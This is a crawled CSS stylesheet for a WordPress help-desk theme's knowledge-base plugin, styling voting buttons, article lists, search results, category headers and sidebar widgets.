  .ht-voting .ht-voting-links.ht-voting-up .ht-voting-upvote {
    background: #919195;
    cursor: not-allowed; }
  .ht-voting .ht-voting-links.ht-voting-up .ht-voting-downvote:hover {
    background: #da8461; }
  .ht-voting .ht-voting-links.ht-voting-down .ht-voting-downvote {
    background: #919195;
    cursor: not-allowed; }
  .ht-voting .ht-voting-links.ht-voting-down .ht-voting-upvote:hover {
    background: #adcb6f; }
  .ht-voting .ht-voting-links br {
    /* fix those annoying themes or other plugins that insist on adding wpautop filter to post shortcode content */
    display: none; }
.ht-voting .ht-voting-login-required {
  background-color: red;
  color: #fff;
  margin: 2px;
  padding: 2px; }
.ht-voting .ht-voting-how-helpful {
  font-size: 12px;
  display: inline-block;
  margin: 0 0 0 5px;
  color: #999999; }

/* Misc */
.single .entry-content {
  margin: 0 0 20px;
  border-bottom: 1px solid #dfe4e6; }
.single .hentry {
  padding-top: 30px;
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0; }
  .single .hentry .entry-header {
    border-bottom: 1px solid #dfe4e6;
    margin: 0 0 25px;
    padding: 0 0 20px; }
  .single .hentry .entry-title {
    font-size: 20px; }
    @media screen and (min-width: 321px) {
      .single .hentry .entry-title {
        font-size: 22px; } }
    @media screen and (min-width: 500px) {
      .single .hentry .entry-title {
        font-size: 28px; } }

.avatar {
  -webkit-border-radius: 99%;
  -moz-border-radius: 99%;
  -ms-border-radius: 99%;
  border-radius: 99%; }

body.page .page {
  margin: 30px 0 0;
  border-bottom: 0; }


--- FILE ---
content_type: text/css
request_url: http://www.fireresearch.cn/wp-content/themes/helpguru/css/ht-kb.css?ver=4.7.3
body_size: 3047
content:
/* KB Universal Styles */
.ht-kb-entry-meta {
  list-style: none;
  color: #999999;
  font-size: 12px;
  margin: 10px 0 0;
  padding: 0; }
  .ht-kb-entry-meta a {
    text-decoration: none; }
    .ht-kb-entry-meta a:hover {
      text-decoration: underline; }
  .ht-kb-entry-meta li {
    float: left;
    margin: 0;
    padding: 0; }
    .ht-kb-entry-meta li:after {
      content: "|";
      margin: 0 5px;
      color: #e1e3e6; }
    .ht-kb-entry-meta li:last-child:after {
      content: none; }
    .ht-kb-entry-meta li i {
      margin: 0 5px 0 0; }
    .ht-kb-entry-meta li a {
      text-decoration: none; }

#ht-kb-rate-article {
  border-bottom: 1px solid #dfe4e6;
  margin: 0 0 30px;
  padding: 0 0 20px; }
  #ht-kb-rate-article #ht-kb-rate-article-title {
    margin: 0 0 15px; }

#ht-kb-related-articles {
  margin: 0 0 40px; }
  #ht-kb-related-articles #ht-kb-related-articles-title {
    font-size: 22px;
    font-weight: 600;
    margin: 0 0 20px;
    padding: 0 0 15px;
    border-bottom: 2px solid #dfe4e6; }
  #ht-kb-related-articles .ht-kb-usefulness {
    float: right;
    font-size: 12px;
    line-height: 1;
    padding: 5px; }
    #ht-kb-related-articles .ht-kb-usefulness:before {
      margin-right: 5px; }

/* KB CPT Archive */
.ht-kb-title {
  font-size: 24px;
  line-height: 1;
  margin: 0; }
  @media screen and (min-width: 321px) {
    .ht-kb-title {
      font-size: 30px; } }

.ht-kb-category-archive .ht-kb-sub-cats {
  padding: 0 0 10px 60px;
  border-bottom: 1px solid #dfe4e6; }
  .ht-kb-category-archive .ht-kb-sub-cats .ht-kb-category-header {
    margin: 20px 0 0;
    padding: 0 0 15px;
    border-bottom: 0; }
    .ht-kb-category-archive .ht-kb-sub-cats .ht-kb-category-header[data-ht-category-custom-icon="false"]:before {
      margin: 2px 0 0; }
    .ht-kb-category-archive .ht-kb-sub-cats .ht-kb-category-header[data-ht-category-desc="false"][data-ht-category-custom-icon="false"]:before {
      margin: -3px 0 0; }
    .ht-kb-category-archive .ht-kb-sub-cats .ht-kb-category-header[data-ht-category-desc="false"][data-ht-category-custom-icon="true"] .ht-kb-category-thumb {
      margin: -2px 0 0;
      content: "hey"; }
    .ht-kb-category-archive .ht-kb-sub-cats .ht-kb-category-header .ht-kb-category-title {
      font-size: 18px !important; }
    .ht-kb-category-archive .ht-kb-sub-cats .ht-kb-category-header .ht-kb-category-desc {
      font-size: 13px;
      line-height: 18px;
      margin-top: 5px; }

.ht-kb-archive .ht-kb-sub-cats {
  list-style: none;
  margin: 15px 0 0 30px;
  padding: 0; }
  .ht-kb-archive .ht-kb-sub-cats .ht-kb-sub-cats {
    margin: 5px 0 0 30px; }
.ht-kb-archive .ht-kb-sub-cat {
  margin: 0 0 15px; }
  .ht-kb-archive .ht-kb-sub-cat .ht-kb-sub-cat {
    margin: 0 0 10px; }
.ht-kb-archive .ht-kb-sub-cat-title {
  display: inline-block;
  line-height: 1.2;
  font-size: 16px;
  font-weight: 600;
  color: #1a1a1a;
  position: relative; }
  .ht-kb-archive .ht-kb-sub-cat-title:before {
    font-family: FontAwesome;
    font-size: 21px;
    line-height: 21px;
    content: "\f114";
    color: #6d6d6d;
    position: absolute;
    left: -30px;
    top: -2px; }
.ht-kb-archive .ht-kb-article-list {
  margin: 10px 0 0; }

/* KB Articles */
.kb-articles-display {
  margin-bottom: 20px; }

.kb-articles-display h2 a {
  text-decoration: none;
  font-size: 25px;
  color: #4b4d4d; }

.kb-articles-display h2:before {
  content: "\f0f6";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 26px;
  font-weight: normal;
  color: #6d6d6d;
  margin-right: 10px; }

#ht-kb-attachments {
  border-bottom: 1px solid #dfe4e6;
  margin: 0 0 20px;
  padding: 0 0 15px; }
  #ht-kb-attachments ul {
    list-style: none;
    margin: 0;
    padding: 0; }
  #ht-kb-attachments a {
    text-decoration: none;
    font-weight: normal;
    color: #4b4d4d; }
    #ht-kb-attachments a:before {
      content: "\f0c7";
      display: inline-block;
      font-family: FontAwesome;
      font-weight: normal;
      color: #6d6d6d;
      margin-right: 10px; }

.ht-kb-most-helpful-user,
.ht-kb-most-viewed-article,
.ht-kb-most-helpful-article {
  background: #919195;
  font-size: 80%;
  color: #fff;
  padding: 2px 5px;
  margin: 0 0 0 5px;
  line-height: 1;
  position: relative;
  top: -8px;
  white-space: nowrap;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px; }

/* KB Archive Styles */
/* KB Category Styles */
/* KB Search Styles */
/* KB Single Styles */
#ht-kb.ht-kb-single .entry-title {
  display: inline-block; }

/* KB Search Results */
#jquery-live-search {
  background: #fff;
  padding: 0;
  margin: -2px 0;
  overflow: auto;
  position: absolute;
  z-index: 99;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
  max-height: 280px; }

#ht-kb-search-result {
  list-style: none;
  margin: 0;
  padding: 0;
  background: #f1f2f2; }
  #ht-kb-search-result li a {
    display: block;
    color: inherit;
    text-decoration: none;
    position: relative;
    padding: 10px 15px 10px 40px; }
    #ht-kb-search-result li a:before {
      position: absolute;
      top: 10px;
      left: 15px; }
  #ht-kb-search-result li.ht-kb a:before, #ht-kb-search-result li.ht-kb-category a:before, #ht-kb-search-result li.ht-kb-tag a:before {
    font-family: FontAwesome;
    color: #6d6d6d; }
  #ht-kb-search-result li.ht-kb a:before {
    content: "\f0f6" !important; }
  #ht-kb-search-result li.ht-kb.format-standard a:before {
    content: "\f0f6" !important; }
  #ht-kb-search-result li.ht-kb.format-video a:before {
    content: "\f1c8" !important; }
  #ht-kb-search-result li.ht-kb-category a:before {
    content: "\f114" !important; }
  #ht-kb-search-result li.ht-kb-tag a:before {
    content: "\f02b" !important; }
  #ht-kb-search-result li:nth-child(2n+2) a {
    margin-top: -5px; }
  #ht-kb-search-result li .ht-kb-search-result-title {
    color: #1a1a1a;
    display: inline-block; }
    @media screen and (min-width: 321px) {
      #ht-kb-search-result li .ht-kb-search-result-title {
        padding-right: 200px; } }
  #ht-kb-search-result li .ht-kb-search-result-excerpt {
    color: #999999;
    padding: 10px 0 0;
    font-size: 14px;
    line-height: 20px;
    display: none; }
    @media screen and (min-width: 321px) {
      #ht-kb-search-result li .ht-kb-search-result-excerpt {
        display: block; } }
    #ht-kb-search-result li .ht-kb-search-result-excerpt p {
      margin: 0; }
  #ht-kb-search-result li .ht-kb-search-result-meta {
    font-size: 12px;
    position: absolute;
    top: 10px;
    right: 15px;
    color: #666;
    display: none; }
    @media screen and (min-width: 321px) {
      #ht-kb-search-result li .ht-kb-search-result-meta {
        display: block; } }
    #ht-kb-search-result li .ht-kb-search-result-meta span {
      background: #ededed;
      display: inline-block;
      line-height: 1;
      padding: 5px 6px; }
  #ht-kb-search-result li .ht-kb-view-count:before {
    display: inline-block;
    content: "\f06e";
    font-family: FontAwesome;
    margin-right: 8px;
    color: #6d6d6d; }
  #ht-kb-search-result li .ht-kb-comments-count:before {
    display: inline-block;
    content: "\f0e5";
    font-family: FontAwesome;
    margin-right: 8px;
    color: #6d6d6d; }

.ht-kb-category-header {
  position: relative;
  padding: 0 0 20px;
  border-bottom: 2px solid #dfe4e6; }
  @media screen and (max-width: 321px) {
    .ht-kb-category-header {
      margin: 0 -15px; } }
  .ht-kb-category-header .ht-kb-category-thumb {
    float: left;
    margin: 5px 0 0; }
    .ht-kb-category-header .ht-kb-category-thumb img {
      max-width: 30px; }
  .ht-kb-category-header .ht-kb-category-title {
    font-size: 18px;
    margin: 0;
    line-height: 1.2; }
    .ht-kb-category-header .ht-kb-category-title a,
    .ht-kb-category-header .ht-kb-category-title a:visited {
      color: #1a1a1a;
      text-decoration: none; }
  .ht-kb-category-header .ht-kb-category-desc {
    margin: 10px 0 0;
    font-size: 14px;
    line-height: 19px; }
  .ht-kb-category-header[data-ht-category-icon="true"] .ht-kb-category-title,
  .ht-kb-category-header[data-ht-category-icon="true"] .ht-kb-category-desc {
    margin-left: 50px; }
  .ht-kb-category-header[data-ht-category-custom-icon="false"]:before {
    float: left;
    font-family: FontAwesome;
    font-size: 30px;
    line-height: 30px;
    content: "\f114";
    color: #6d6d6d;
    margin: 4px 0 0; }
  .ht-kb-category-header[data-ht-category-desc="false"][data-ht-category-custom-icon="false"]:before {
    margin: -1px 0 0; }
  .ht-kb-category-header[data-ht-category-desc="false"][data-ht-category-custom-icon="true"] .ht-kb-category-thumb {
    margin: -2px 0 0; }

.tax-ht_kb_category .ht-kb-category .ht-kb-category-title {
  font-size: 22px; }

.ht-kb-category-count {
  font-size: 12px;
  line-height: 1;
  margin: 0 0 0 10px;
  color: #999999; }
  .ht-kb-category-count:before {
    content: "("; }
  .ht-kb-category-count:after {
    content: ")"; }

.tax-ht_kb_tag .ht-kb-category-title-wrapper.ht-kb-category-hasicon:before {
  content: "\f02b" !important; }

.ht-kb-usefulness {
  color: #fff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px; }
  .ht-kb-usefulness.ht-kb-helpful-article {
    background: #9cc051 !important; }
    .ht-kb-usefulness.ht-kb-helpful-article:before {
      content: "\f164"; }
  .ht-kb-usefulness.ht-kb-unhelpful-article {
    background: #d26a40 !important; }
    .ht-kb-usefulness.ht-kb-unhelpful-article:before {
      content: "\f165"; }
  .ht-kb-usefulness:before {
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 8px; }

.HT_KB_Articles_Widget .widget-entry-title {
  font-size: 14px; }
  .HT_KB_Articles_Widget .widget-entry-title, .HT_KB_Articles_Widget .widget-entry-title:visited {
    color: #333 !important; }
.HT_KB_Articles_Widget > ul > li {
  position: relative;
  padding-left: 30px; }
  .HT_KB_Articles_Widget > ul > li:before {
    font-family: FontAwesome;
    content: "\f0f6";
    margin: 0 12px 0 0;
    font-size: 15px;
    color: #6d6d6d;
    position: absolute;
    left: 0;
    top: 2px;
    display: inline-block; }
  .HT_KB_Articles_Widget > ul > li.ht-kb-pf-video:before {
    content: "\f1c8"; }
.HT_KB_Articles_Widget .widget-entry-meta {
  font-size: 11px;
  color: #666d73;
  margin: 5px 0 0;
  padding: 0; }
  .HT_KB_Articles_Widget .widget-entry-meta li {
    display: inline-block;
    margin: 0 5px 0 0; }
    .HT_KB_Articles_Widget .widget-entry-meta li:last-child {
      margin: 0; }
    .HT_KB_Articles_Widget .widget-entry-meta li.entry-date span:before, .HT_KB_Articles_Widget .widget-entry-meta li.entry-comments span:before {
      display: inline-block;
      font-family: FontAwesome;
      color: #6d6d6d;
      position: relative;
      top: -1px; }
    .HT_KB_Articles_Widget .widget-entry-meta li.entry-date span:before {
      content: "\f017"; }
    .HT_KB_Articles_Widget .widget-entry-meta li.entry-comments span:before {
      content: "\f0e5";
      margin-right: 3px; }
    .HT_KB_Articles_Widget .widget-entry-meta li.entry-rating span:before {
      margin-right: 5px; }
    .HT_KB_Articles_Widget .widget-entry-meta li span {
      font-size: 11px;
      background: #e2e5e6;
      display: inline-block;
      line-height: 1;
      padding: 5px;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      border-radius: 2px; }

.HT_KB_Authors_Widget .widget-user-title, .HT_KB_Authors_Widget .widget-user-title:visited {
  font-weight: bold;
  color: #1a1a1a !important;
  font-size: 15px; }
.HT_KB_Authors_Widget .ht-kb-author-avatar {
  float: left;
  margin: 0 15px 0 0; }
  .HT_KB_Authors_Widget .ht-kb-author-avatar a {
    line-height: 1; }
.HT_KB_Authors_Widget .ht-kb-authored-count {
  color: #666d73; }
  .HT_KB_Authors_Widget .ht-kb-authored-count span {
    clear: right;
    float: right;
    font-size: 85%;
    line-height: 1;
    padding: 5px;
    margin: 1px 0 0;
    background: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px; }

.ht-kb-article-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0;
  font-size: 14px;
  display: none; }
  @media screen and (min-width: 321px) {
    .ht-kb-article-list {
      display: block; } }
  .ht-kb-article-list li {
    margin: 0 0 8px;
    padding: 0 0 8px;
    border-bottom: 1px solid #e1e3e6; }
    .ht-kb-article-list li:before {
      font-family: FontAwesome;
      content: "\f0f6";
      margin: 0 12px 0 0;
      font-size: 16px;
      color: #6d6d6d; }
    .ht-kb-article-list li.format-video:before {
      content: "\f1c8"; }
    .ht-kb-article-list li.ht-kb-show-all-articles:before {
      content: "\f18e";
      margin: 0 9px 0 0px; }
    .ht-kb-article-list li:last-child-off {
      border-bottom: 0;
      padding: 0;
      margin: 0; }
    .ht-kb-article-list li a {
      text-decoration: none;
      color: inherit; }

#ht-kb.ht-kb-category-archive,
#ht-kb.ht-kb-archive {
  margin-top: 40px;
  margin-bottom: 40px; }

.ht-kb-category-count {
  font-size: 12px; }

.ht-kb-meta {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 11px;
  line-height: 1; }
  .ht-kb-meta li {
    display: inline-block;
    padding: 5px 6px;
    background: #ededed; }
    .ht-kb-meta li.ht-kb-view-count:before, .ht-kb-meta li.ht-kb-comments-count:before {
      display: inline-block;
      font-family: FontAwesome;
      margin-right: 8px;
      color: #6d6d6d; }
    .ht-kb-meta li.ht-kb-view-count:before {
      content: "\f06e"; }
    .ht-kb-meta li.ht-kb-comments-count:before {
      content: "\f0e5"; }
